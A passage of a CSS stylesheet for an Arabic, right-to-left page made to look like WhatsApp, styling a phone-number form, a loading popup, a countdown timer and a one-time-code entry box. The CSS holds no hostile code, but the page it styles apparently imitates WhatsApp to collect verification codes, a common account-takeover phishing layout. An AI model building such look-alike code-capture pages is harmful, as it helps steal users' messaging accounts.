  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='%23075E54' viewBox='0 0 16 16'%3E%3Cpath d='M7.247 11.14 2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: left 15px center;
  background-size: 12px;
  padding-left: 35px;
}

/* Input full width */
input[type="tel"] {
  flex-grow: 1;
  text-align: right;
  direction: ltr;
}

/* Focus states */
select:focus,
input[type="tel"]:focus {
  border-color: #25D366;
  box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
  background-color: #fff;
}

/* Button */
button {
  background: linear-gradient(to left, #25D366, #128C7E);
  color: white;
  font-size: 1.15rem;
  font-weight: 700;
  padding: 18px 30px;
  border: none;
  border-radius: 12px;
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  letter-spacing: 0.5px;
  position: relative;
  overflow: hidden;
  width: 100%;
  user-select: none;
  user-drag: none;
  font-family: 'Cairo', sans-serif;
}

button::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
  transition: 0.5s;
}

button:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
}

button:hover::before {
  left: 100%;
}

button:active {
  transform: translateY(-1px);
  box-shadow: 0 5px 15px rgba(37, 211, 102, 0.3);
}

button:disabled {
  background: #cccccc;
  cursor: not-allowed;
  transform: none;
  box-shadow: none;
}

button:disabled:hover::before {
  display: none;
}

/* Message d'erreur */
#errorMsg {
  display: none;
  color: #d32f2f;
  background-color: #ffebee;
  border: 1px solid #ffcdd2;
  padding: 15px;
  border-radius: 10px;
  margin-bottom: 25px;
  text-align: center;
  font-weight: 600;
  font-size: 1rem;
  animation: slideIn 0.3s ease;
  box-shadow: 0 3px 10px rgba(211, 47, 47, 0.1);
}

@keyframes slideIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Footer style professionnel style WhatsApp */
.footer {
  margin-top: auto;
  background: rgba(255, 255, 255, 0.9);
  color: #666;
  font-size: 0.9rem;
  padding: 25px 20px;
  text-align: center;
  direction: rtl;
  user-select: none;
  letter-spacing: 0.02em;
  font-weight: 600;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.footer p {
  margin: 8px 0;
  opacity: 0.8;
}

/* Responsive */
@media (max-width: 768px) {
  .container {
    margin: 30px auto;
    padding: 0 15px;
  }

  .phone-group {
    flex-direction: column;
    gap: 16px;
  }

  select {
    width: 100%;
    flex: 1;
  }

  input[type="tel"] {
    width: 100%;
  }

  .join-logo {
    width: 120px;
  }

  h2 {
    font-size: 1.6rem;
  }

  button {
    padding: 16px;
    font-size: 1.1rem;
  }
}

@media (max-width: 480px) {
  .navbar {
    padding: 10px 15px;
  }

  .navbar-title {
    font-size: 1.1rem;
  }

  .navbar img {
    height: 35px;
  }

  .container {
    margin: 20px auto;
  }

  .join-logo {
    width: 100px;
  }

  h2 {
    font-size: 1.4rem;
  }

  select,
  input[type="tel"] {
    padding: 16px;
  }

  .footer {
    padding: 20px 15px;
    font-size: 0.85rem;
  }
}

/* Loading Popup Overlay */
.loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  display: none;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  animation: overlayIn 0.3s ease;
}

@keyframes overlayIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Popup blanc avec spinner et texte */
.loading-popup {
  background: #fff;
  padding: 40px 35px;
  border-radius: 20px;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.4);
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 25px;
  min-width: 280px;
  max-width: 90%;
  animation: popupIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@keyframes popupIn {
  from {
    opacity: 0;
    transform: scale(0.8) translateY(20px);
  }

  to {
    opacity: 1;
    transform: scale(1) translateY(0);
  }
}

/* Spinner cercle tournant vert WhatsApp */
.loading-spinner {
  border: 5px solid #f3f3f3;
  border-top: 5px solid #25D366;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  animation: spin 1s linear infinite;
}

/* Animation rotation du spinner */
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/* الكرونو الدائري */
.chrono-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
}

.chrono-circle {
  width: 180px;
  height: 180px;
  border-radius: 50%;
  background: conic-gradient(#25D366 0deg, #f0f0f0 0deg);
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  box-shadow: 0 10px 30px rgba(37, 211, 102, 0.3);
  transition: all 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

.chrono-circle::before {
  content: '';
  position: absolute;
  width: 160px;
  height: 160px;
  background: white;
  border-radius: 50%;
  box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.08);
}

.chrono-timer {
  position: relative;
  z-index: 1;
  font-size: 3.2rem;
  font-weight: 900;
  color: #075E54;
  font-family: 'Cairo', sans-serif;
  transition: all 0.3s;
  text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
}

.chrono-label {
  font-size: 1.3rem;
  color: #075E54;
  font-weight: 800;
  margin-top: 5px;
  background: linear-gradient(to left, #25D366, #128C7E);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  letter-spacing: 0.5px;
}

/* OTP Container */
.otp-container {
  background: #fff;
  max-width: 500px;
  margin: 40px auto;
  padding: 40px 30px;
  border-radius: 16px;
  box-shadow: 0 14px 36px rgba(0, 0, 0, 0.08);
  text-align: center;
  direction: rtl;
}

.otp-logo {
  width: 140px;
  margin: 0 auto 25px;
  display: block;
  border-radius: 15px;
  padding: 15px;
  background: rgba(37, 211, 102, 0.05);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
}

.otp-title {
  font-size: 1.8rem;
  color: #075E54;
  margin-bottom: 20px;
  font-weight: 800;
}

.otp-subtitle {
  color: #666;
  font-size: 1.05rem;
  margin-bottom: 35px;
  line-height: 1.7;
}

#otpInput {
  font-size: 1.8rem;
  letter-spacing: 15px;
  padding: 18px 20px;
  border: 2px solid #e0e0e0;
  border-radius: 12px;
  text-align: center;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 25px;
  background-color: #f8f9fa;
  font-family: 'Courier New', monospace;
  color: #075E54;
  font-weight: 700;
  direction: ltr;
}

#otpInput:focus {
  border-color: #25D366;
  box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
  background: white;
}

#confirmOtpBtn {
  background: linear-gradient(to left, #25D366, #128C7E);
  color: white;
  padding: 18px 30px;
  border: none;
  border-radius: 12px;
  width: 100%;
  font-size: 1.15rem;
  cursor: pointer;
  font-weight: 700;
}

#confirmOtpBtn:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
}

/* Dark Mode Support */
@media (prefers-color-scheme: dark) {
  body {
    background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%);
    color: #e0e0e0;
  }

  .container,
  .otp-container {
    background: #2d2d2d;
  }

  h2,
  .otp-title {
    color: #25D366;
  }

  .otp-subtitle {
    color: #aaa;
  }

  #otpInput {
    background: #3d3d3d;
    border-color: #555;
    color: #25D366;
  }

  select,
  input[type="tel"] {
    background: #3d3d3d;
    border-color: #555;
    color: #e0e0e0;
  }

  .footer {
    background: rgba(45, 45, 45, 0.9);
    color: #aaa;
  }

  #errorMsg {
    background-color: #5c2b29;
    border-color: #8a3c38;
    color: #ffb4ab;
  }

  .loading-popup {
    background: #2d2d2d;
    color: #e0e0e0;
  }

  .loading-spinner {
    border-top-color: #25D366;
  }

  .chrono-circle::before {
    background: #2d2d2d;
  }

  .chrono-timer {
    color: #25D366;
  }
}

/* تحسينات اللمس */
@media (hover: none) and (pointer: coarse) {
  button:hover {
    transform: none;
  }

  button:active {
    transform: scale(0.98);
  }

  select,
  input[type="tel"] {
    font-size: 1.2rem;
    padding: 20px;
  }
}
</file>
